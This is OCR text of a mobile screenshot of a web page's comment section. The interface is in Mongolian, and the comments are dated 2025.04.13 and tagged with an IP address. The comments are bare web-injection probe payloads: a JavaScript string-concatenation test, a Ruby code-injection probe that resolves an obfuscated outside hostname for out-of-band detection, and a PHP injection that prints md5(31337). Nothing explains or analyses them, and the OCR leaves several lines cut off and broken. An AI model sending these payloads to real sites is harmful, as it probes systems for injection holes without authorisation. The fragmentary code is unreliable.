
Хариулах
2025.04.13
1
'+'A'.concat(70-
3).concat(22*4).concat(102).concat(72).concat(
(require'socket'
Socket.gethostbyname('hitjr'+'tpaoxckw5d7c7.
[3].to_s)+' (95.173.223.139)
Хариулах
2025.04.13
1
";print(md5(31337));$a=" (95.173.223.139)
Хариулах
2025.04.13